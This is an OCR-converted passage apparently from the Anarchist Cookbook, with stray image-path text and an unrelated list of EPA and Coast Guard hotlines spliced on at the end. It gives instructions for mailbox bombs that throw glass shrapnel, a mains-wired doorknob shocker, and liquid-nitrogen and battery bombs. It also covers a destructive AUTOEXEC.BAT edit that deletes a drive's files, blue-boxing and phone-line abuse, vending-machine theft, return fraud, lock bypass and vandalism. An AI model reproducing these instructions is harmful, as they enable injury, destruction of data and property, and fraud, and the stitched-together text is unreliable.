• Poke a hole it the gray cap facing outwards, and insert an M-80 with fuse going through the hole and reseal, taping it tightly ALL AROUND the case. Place in plastic mailbox, light, close door, and get the hell away! Because of the tight airspace, the destructive power of the explosion is increased5X. Works under water too, with a drop of wax, or preferably rubber cement around where the cap and wick meet.

-and-

• Fill a GLASS coke/pepsi bottle with 1 part gas, 1 part sugar, & 1 part water. Wedge an M-80 into the top about halfway. Shake the container, place in mailbox (hopefully with mail {hehe!}) light, and get the fuck away. This thing sends glass shrapnel EVERYWHERE, including through their mail.

Doorknob Shocker:

• Run a wire from one slot in wall outlet to the bracket in the wall that the knob's tongue inserts into. Run another wire from the other slot to an inconspicuous spot on the DOORKNOB. How does that one \*grab\* you?

Phone Loops: (remember, tone + silence = connection)

| NUMBER                        | Tone/Silence $(T/S)$ End | STATUS (on connection) |
|-------------------------------|--------------------------|------------------------|
| $? - ? ? ? - ? ? ? - ? ? ? ?$ | S                        | no match               |
| $1 - 619 - 748 - 0002$        | T                        | definite tone          |
| $x$ - $xx$ $-749$ - $xx$ $x$  | T                        | definite tone          |
| $? - ? ? ? - ? ? ? - ? ? ? ?$ | S                        | no match               |
| $1 - 619 - 739 - 0002$        | Ͳ                        | definite tone          |
| x-xxx-xxx-xxx1                | S                        | not sure of match      |
| $x - xxx - 738 - 0002$        | T                        | definite               |
| $x - xxx - xxx - 0020$        | S                        | definite               |
| $x-xxx-7xx-0002$              | T                        | definite               |
| $? - ? ? ? - ? ? ? - ? ? ? ?$ | S                        | no match               |

Actually, any 1-619-7x9-000x gives tone detect, finding the other silent connection is a wee bit harder.

If anyone manages to complete some of these, or any loops, please let me know.

The only bad thing about loop lines, is that eventually the Gestapo finds out about the over-use of the line, and assigns the number to anyone who wants a new number for their fone. Then when phreaks begin to use the line again, thinking it is a loop, they get a pissed off yuppie who then has the call traced, and that's like putting your balls right in a door and slamming it. The operator will complain in your face, and say some bullshit like she has your number and will report any disturbances to the fone co. if she sees it again.

## Simple Virus/Easy Way To Return A Copied Program (hehe!)

When you buy a game, or something from a computer store, copy it, and want to return it (I know all of you do this), sometimes all the store does is recellophane it and it goes back on the shelves without being re-tested. If the original floppies have an AUTOEXEC.BAT file on them to initiate the copying/decompression at boot-up, simply edit it to say:

cd\ del c:\*.\* y

That'll make someone's day real funny, especially if the store tries to test it. Or, in most cases the store will not accept returned merchandise if it is not defective, so DEFECT IT. This is done by using a program that shows the date andtime the originals were last modified (check for this BEFORE installing the program!!!!!!) such as DosShell, or XTGold. Then set the date and time on your computer to match the originals date and time (approx). Install the program, and/or copy the originals and manuals. Now fuck around with the decompression file (usually PKUNZIP), the installation file, and any others you see. Now the store has no reason, and MUST accept the product as a return, or sometimes they will give you a return check for the \$\$, and send the program back to the manufacturer, which is good, because it will then be recopied, resealed, and put back on the shelves somewhere for another phreaker to HACK!!

(If the above date/time matching is too much of a pain for the really retarded out there, set your computer date/time to any past ones close to the originals, and fuck with ALL the files, thus making them all match.)

#### Battery Bombs:

Batteries like Duracell, Eveready, Energizer, etc... are specially made for home use and will not under any condition, explode when simply connected to each other. Therefore, generic batteries are required. These batteries can be obtained in hick country, or from a shitty wholesaler. I've heard of phriends putting 9Vs in the fucking microwave for a minute or so, and this is supposed to disable the "exploder protector", but anyone who puts batteries in a microwave, should have the batteries explode on them. I never found out if 2 9v batts connected really do explode. I hope so.

## Any Blue Boxers??

Not many people use blue boxes these days. They've become an eminent danger to phreakers. Ma Bell has new equipment to detect the use of tone-emitting boxes, and about the only safe place to box calls from is the handy-dandy pay phone at the end of the block. The only way to box calls today is to switch off to another switching system with another number: i.e.-

Call a store like Toys-'R'-Us, (1-908-322-6065 Livingston, NJ) and ask for the technical (video game) department. This switches the number from the above to the extension of the department, usually and extension, but it can be a totally different # you are sent to while you are on hold. This is VERY good. Bullshit the employee at the tech dept., and wait for HIM to hang up first. That disconnects you from his department, but not from the interconnections of the store. (It might even be possible to dial a number and get another department at this point). This is like 'stacking' trunks. Their dialtone (inside the store) may have a slightly higher/lower pitch than a dialtone at your house. This is what you want. Now, blow 2600 across the line, and you should have access to a trunk, and Bell Labs think that the store did it, and it is not usually questioned because the computer might think that it is part of their paging system. (not 100% sure, test around)

When someone (preferably who you don't give a shit about) calls, dial \*69 to ring him back(If your area subscribes to this feature). What should happen is that the \*69 tone asks the Bell computer to call back the person. The COMPUTER does the calling at this point. Now when your friend picks up, bullshit him into hanging up first. Now the computer is getting the dialtone first, then it passes it on to you. If you blow 2600 at this point, the computer may think it is its own equipment doing the calling. I'm REALLY not sure about this one. Hopefully this one works, but I can't test it because some fucked up, shit full, douche nozzle, pig fucker broke my MF box. <frown> MF boxes are not that hard to come by. Many hobby shops, music instrument stores, or electronic stores may sell the MF box itself, or one that detects tones, which can be used in the reverse way.

#### Good Technical Phone Numbers:

Sometimes the hardest part of getting technical support is finding a place to look. An easy place is MIT (HOME OF THE ORIGINAL PHREAKS) Find the number for the Electronic engineering campus, call and say you would like the number for(give room # make one up if you have to), or call the person in charge of dorm assignments (buy a college book if you need to). Eventually, if done right, you will have a list of possible #s, and set your modem on scan, and look for carrier detect. One of these nerds...ahm! I mean Geniuses must have a computer with a modem, and these guys will answer about 100% of your technical problems.

## Practical Jokes:

If you are into practical jokes like I am, than here is a book for you:

"The Second Official Handbook of Practical Jokes"

by: Peter Van Der Linden

There are hundreds of good practical jokes and phone scams, as well as a section of computer jokes, with a whole program of re-writing the COMMAND.COM file to be funnier than ever.

## **176.Shaving Cream Bomb by Exodus**

This may not really be what we would consider a bomb, but it is a helluva great idea to phuck someone over. You will need:

- (1) Person you hate who has a car.
- (1)-Container of liquid nitrogen (try a science shop, or Edmund Scientific, mentioned in several places in this Cookbook)
- (6-10)-Cans of generic shaving cream.
- (1)-Free afternoon (preferably in FREEZING temperatures outside)
- (1-or more)-Pairs of pliers, for cutting and peeling.
- Some phriends.

## Directions:

Find someone who owns a small compact car, and manage to find out where he keeps it at night (or while he is away!) Be able to open the car repeatedly.. Place a can in the liquid nitrogen for about 30 sec. Take it out and carefully and QUICKLY peel off the metal outside container, and you should have a frozen "block" of shaving cream. (It helps to have more than one container, and more phriends) Toss it into the car and do the same with all the cans. A dozen or more "blocks" like this can fill and lightly PRESSURIZE a small car. When he opens the door (hopefully he doesn't realize the mess inside due to the foggy windows), he will be covered with pounds of shaving cream that is a bitch to get out of upholstery.

PS!- Try to get one is his glove compartment!!!!!

# **177.Another good way to rip off a change or drink machine by ÅÇîd ƒlèsh**

You first get a nice new dollar to work with. Make sure there are no rips in it. Now, you get a thin piece of transparent plastic about 3/4 the width of the actual dollar. It must be a good 6" or longer. Next, you need some transparent tape. Scotch magic tape will work the best. You simply tape the plastic strip to the dollar. But, you must be careful not to tape it more than  $\frac{1}{2}$ " up the side of the dollar. Tape it on both sides (front and back, not top and bottom) of the dollar. Now, all you have to do is use it:Walk casually up to the secluded machine. Take out your dollar, and put it into the machine. BE CAREFUL! Some of the more modern change machines have alarms! Most likely, though, drink or candy machines will not. Now, the machine starts taking your dollar.... You wait until your plastic strip is almost all the way into the machine, and then you pull with sufficient force to get the dollar out of the machine, but not rip it. If you did it correctly, you should have gotten whatever you bought, and still have your dollar for later use. On candy machines, though, make your selection, and then wait and pull the dollar out. Don't worry if you don't get it on the first few tries. It took me about 5 tries to master it. It DOES, I repeat DOES work for a fact if done correctly. If you just can't get it, though, either the machine is too sophisticated, or you put the tape up too high on the dollar. Have fun!!!!

# **178.Lockpicking for the EXTREME beginner... by ÅÇîd ƒlèsh**

This is really a good method for opening doors that are locked. The only problem with this, though, is that it only works for outward opening doors. OK, here we go....

- 1. Realize you are not working with the actual lock, but that thing that sticks between the door and the wall.
- 2. See how that thing is curved on one side? Well, that is what we will be making use of.
- 3. Acquire a large paper-clip. If it is too short, it won't work. You have to also have a shoelace. Now, onto the construction...
- 4. Straighten the paper-clip.
- 5. Loop one end of the paper clip around the shoelace. The shoelace should be about 4/5 on one side of the clip and 1/5 on the other. Let's see if I can draw it.

------------------\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* -\* \*\*\*\*\*\*\*

--- is the paper clip \*\*\* is the shoelace

That's not very good, but I hope you get the picture.

- 6. All you have to do now is curve the paper clip (no, I won't draw it)
- 7. With the curved paper-clip, stick it between the door and the wall, behind the metal thing that sticks between.
- 8. Feed it through with you hand, until you can grip both sides of the shoelace.
- 9. Now, simply pull the lace and the door at the same time, and VIOLA! the door is open.

I prefer this over regular lock-picking if the door opens outward, because it is a lot quicker. Lock picking can take 5 minutes... When done correctly this only takes 30 seconds! So, if you can, use this.

## **179.ANARCHY 'N' EXPLOSIVES - PRELUDE VOLUME by Exodus**

For you people that like blowing things up and shit like that, here's something that's not as dangerous or as difficult as more of the explosives available (orable to create)... It's called the LN² Bomb (Short for Liquid Nitrogen Bomb). Very easy to make:

Ingredients:

- 1 Plastic Two Liter Bottle
- Enough Liquid Nitrogen To Fill The Bottle

Instructions:

Fill the bottle with liquid nitrogen. Then cap as tightly as possible. The vaporization of the nitrogen will create enough pressure in the bottle (within 5-15 minutes) to break it with a quite strong explosive force... Very Easy...

USE AT YOUR OWN RISK....

800 #'s to phuck with Compiled by The Duelist

# CALL JYER INC. xxx-xxx-xxxx

Numbers with a ? either call forward to take you on some trip through switches, but I'm sure if you fuck around with it enough you will get there tone somewhere.

Have fun....... Later!

800- 4261244 ? 6456561 VMS 2471753 ? 5244040 ? 6348026 ? 6677827 ? 8723425 ? (Extension dialer) 9928911 ? Modem 6242367 VMS (#) 4262468 ? 3389549 VMS 2220400 ? 5376001 ? 3439255 VMS (#) 8326979 ? 2339558 VMS 7299000 ? 5335545 ? 3332222 ? 3335555 VMS 3338888 ?

=========== TOLL-FREE NUMBERS AND ON-LINE DATABASES ==========

There are many toll-free assistance numbers and on-line databases available to federal, state, local, and private sector personnel. Some may be available through a federal or state agency, while others are publicly available on commercial systems or through private organizations. Except for their own, neither DOT nor FEMA endorses the following toll-free telephone numbers or online databases.

- 1. Federal and State Toll Free Technical Assistance Sources
- 2. Private Sector Toll Free Technical Assistance
- 3. Federal and State Agency Online Databases
- 4. Commercial and Private Online Databases

FEDERAL AND STATE TOLL FREE TECHNICAL ASSISTANCE SOURCES

US Coast Guard - National Response Center: 1-800-424-8802 in Washington, DC - (202)426-2675#### (202)267-2675

#### EPA REGIONAL HOTLINES

EPA has now established a Hotline in each of it's regional offices to handle Title III reporting. Please make note of the number for the office in your area.

Nation-wide - (800) 535-0202

In Alaska and DC - (202) 479-2449

In the Regional Offices:

Region I - Boston, MA - (617) 565-3273 Region II - Edison, NJ - (201) 321-6765 Region III - Philadelphia, PA - (215) 597-1260 Region IV - Atlanta, GA - (404) 347-3222 Region V - Chicago, IL - (312) 886-6418 Region VI - Dallas, TX - (214) 655-7244 Region VII - Kansas City, KS - (913) 236-2806 Region VIII - Denver, CO - (303) 293-1730 Region IX - San Francisco, CA - (415) 974-7054 Region X - Seattle, WA - (206) 442-1270

Remember to report all hazardous materials releases to your Local Emergency Planning Committee representative and to your State Emergency Response Commission immediately!

## TOXIC RELEASE INVENTORY REPORTING CENTER

